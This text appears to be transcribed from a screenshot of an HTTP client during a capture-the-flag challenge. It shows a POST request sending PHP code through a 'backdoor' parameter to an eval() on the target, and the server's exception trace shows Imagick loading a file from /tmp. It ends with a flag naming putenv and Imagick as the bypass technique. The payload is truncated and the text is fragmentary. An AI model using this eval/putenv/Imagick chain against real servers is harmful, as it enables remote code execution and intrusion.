 POST http://111.186.63.208:31340/
backdoor $home = '/tmp/7087afd091c14610b696f6d551930014';...
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time
Pretty Raw Preview HTML
28 array(6) {
29 ["file"]=>
30 string(43) "/var/www/html/index.php(12) : eval()'d code"
31 ["line"]=>
32 int(13)
33 ["function"]=>
34 string(11) "__construct"
35 ["class"]=>
36 string(7) "Imagick"
37 ["type"]=>
38 string(2) "->"
39 ["args"]=>
40 array(1) {
41 [0]=>
42 string(46) "/tmp/7087afd091c14610b696f6d551930014/test.foo"
43 }
44 }
45 [1]=>
46 array(3) {
47 ["file"]=>
48 string(23) "/var/www/html/index.php"
49 ["line"]=>
50 int(12)
51 ["function"]=>
52 string(4) "eval"
53 }
54 }
55 ["previous":"Exception":private]=>
56 NULL
57 }
58 string(37) "flag{PUTENVANDIMAGICKAREGOODFRIENDS}